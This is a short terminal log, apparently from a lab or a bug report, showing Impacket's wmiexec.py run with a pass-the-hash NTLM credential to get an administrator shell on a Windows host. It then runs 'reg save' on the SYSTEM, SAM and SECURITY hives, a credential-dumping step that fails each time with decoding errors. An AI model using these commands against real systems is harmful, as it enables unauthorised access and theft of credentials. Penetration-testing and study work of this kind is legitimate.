 C:\Users\Administrator\Desktop\impacket\examples (master -> origin)
λ python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:197b00243031b8c3fe0379ea55b6d509 0x20h.com/administrator@1
0.100.100.100
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
0x20h\administrator
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>